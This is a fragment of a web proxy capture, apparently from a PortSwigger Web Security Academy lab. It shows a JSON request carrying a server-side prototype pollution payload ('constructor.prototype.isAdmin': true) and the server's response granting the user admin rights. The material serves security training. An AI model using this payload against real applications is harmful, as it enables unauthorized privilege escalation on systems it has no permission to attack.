 https://0a4f009e03ff1b9681df5c0e00a3001b.web-security-ac
wiener
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
{
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"mPpnodnB6HlUa2i3RMMeXjWXo3LvLAuB",
"constructor":{
"prototype":{
"isAdmin":true
}
}
}
Search
响应
美化 Raw Hex 页面渲染 Hackvertor
HTTP/2 200 OK
X-Powered-By: Express
Cache-Control: no-store
Content-Type: application/json; charset=utf-8
Etag: W/"c4-old3jaxaEdwNnwhz0Rq6DYSiPxI"
Date: Thu, 24 Jul 2025 18:21:08 GMT
Keep-Alive: timeout=5
X-Frame-Options: SAMEORIGIN
Content-Length: 196
{
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true
}